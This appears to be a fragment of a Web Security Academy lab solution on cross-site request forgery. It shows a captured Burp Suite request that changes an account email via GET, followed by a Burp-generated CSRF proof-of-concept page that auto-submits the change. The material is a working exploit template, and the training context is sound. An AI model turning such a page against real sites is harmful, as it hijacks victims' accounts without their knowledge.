 Pretty Raw Hex \n
1 GET /my-account/change-email?email=pwned%40gmail.com HTTP/2
2 Host: 0aef003a04fed832802f26d100f900ee.web-security-academy.net
3 Cookie: session=gzqkLWrMgHvoDtyvpnp72BL6QbN8noLb
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: es
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aef003a04fed832802f26d100f900ee.web-security-academy.net
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0aef003a04fed832802f26d100f900ee.web-security-academy.net/my-account?id=wiener
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0aef003a04fed832802f26d100f900ee.web-security-academy.net/my-account/change-email">
5 <input type="hidden" name="email" value="pwned&#64;gmail&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14